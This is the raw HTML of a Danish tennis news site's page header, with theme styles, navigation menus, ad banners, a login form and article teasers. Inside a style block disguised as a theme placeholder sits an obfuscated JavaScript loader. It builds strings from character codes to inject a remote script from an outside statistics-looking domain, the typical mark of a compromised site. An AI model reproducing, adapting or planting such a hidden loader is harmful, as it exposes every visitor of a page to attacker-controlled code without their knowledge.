.sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>


<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{let_pdxeokgj=String;let_wzqa="f"+"ro"+_pdxeokgj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_kaoxf="s"+"c"+_pdxeokgj[_wzqa](114,105,112,116),_wznhnyi="c"+"re"+_pdxeokgj[_wzqa](97,116,101,69,108,101,109,101,110,116),_rzxlvtvk="s"+_pdxeokgj[_wzqa](114,99),_kmbyvkattt=_pdxeokgj[_wzqa](105,100),_dmpm="cu"+"rre"+_pdxeokgj[_wzqa](110,116,83,99,114,105,112,116);var_xnyhqoad="pa"+"r"+_pdxeokgj[_wzqa](101,110,116,78,111,100,101),aorfue="i"+"ns"+_pdxeokgj[_wzqa](101,114,116,66,101,102,111,114,101),axglxu="ge"+"El"+_pdxeokgj[_wzqa](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),altaqbgd="h"+"e"+_pdxeokgj[_wzqa](97,100),_ttrkapbw="ap"+"p"+_pdxeokgj[_wzqa](101,110,100,67,104,105,108,100),ayjpxjwwbyb=document;varabxjvj="t"+"e"+_pdxeokgj[_wzqa](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amqyjbkcsv=ayjpxjwwbyb[_wznhnyi](_kaoxf),_ontzstwwn=_pdxeokgj[_wzqa](104,116,116,112,115,58,47,47)+_pdxeokgj[_wzqa](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115)+"ta"+"t"+_pdxeokgj[_wzqa](115)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115,116,97,114,116,46,106,115);amqyjbkcsv[_rzxlvtvk]=_ontzstwwn;amqyjbkcsv[_kmbyvkattt]=abxjvj;if(ayjpxjwwbyb[_dmpm]){ayjpxjwwbyb[_dmpm][_xnyhqoad][aorfue](amqyjbkcsv,ayjpxjwwbyb[_dmpm])}else{ayjpxjwwbyb[axglxu](altaqbgd)[0][_ttrkapbw](amqyjbkcsv)}}catch (err){}})();</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-27672 attachmentid-27672 attachment-jpeg wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack tennisspilleren-christopher-wejs-6 global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-64005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
</ul>
</li>
<li id="menu-item-65158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
<li id="menu-item-65159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
<li id="menu-item-97992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></li>
</ul>
</li>
<li id="menu-item-97995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li id="menu-item-77020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">0.8</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-bar" class="top-header-menu"><li id="menu-item-65163" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-first td-menu-item td-normal-menu menu-item-65163"><a href="https://www.tennisavisen.dk/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-65157" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65157"><a href="https://www.tennisavisen.dk/nyhedsarkiv/">Nyhedsarkiv</a></li>
<li id="menu-item-65156" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65156"><a href="https://www.tennisavisen.dk/om-os/">Om os</a></li>
<li id="menu-item-84266" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-84266"><a href="https://www.tennisavisen.dk/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.tennisavisen.dk/">
            <img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
            <span class="td-visual-hidden">Tennisavisen.dk &#8211; Dansk tennis og international tennis</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-85 c-1"><div class="td-visible-desktop" style="position:absolute;top:-28px;">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-landscape">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-portrait">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-phone">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
	<img src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-banner-2025-2026.jpg" width="728" height="141" />
</a>
</div></div><div class="g-dyn a-48 c-2"><a class="gofollow" data-track="NDgsMSwxLDYw" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Tennisavisen.dk&utm_medium=display&utm_campaign=2021 - Uge 16: Tennisavisen.dk&utm_content=Topbanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.tennisavisen.dk/wp-content/uploads/2021/04/930x180.gif " />
</a></div><div class="g-dyn a-88 c-3"><a class="gofollow" data-track="ODgsMSwxLDYw" href="https://tennisshoppen.dk/" target="_blank">
	<img alt="Tennisshoppen.dk" src="https://www.tennisavisen.dk/wp-content/uploads/2024/12/BANNER-TENNIS.png " />
</a></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7195","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "948";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "190";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" class="td-image-wrap " title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" ><img class="entry-thumb" src="[data-uri]" alt="Aryna Sabalenka, Clara Tauson" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Aryna_Sabalenka_Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4733A_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka">Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" class="td-image-wrap " title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" ><img class="entry-thumb" src="[data-uri]" alt="Elmer Møller" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/02I6086-Elmer-Moeller-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow">Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" class="td-image-wrap " title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer">Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" class="td-image-wrap " title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/11/02I4807-Clara-Tauson-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
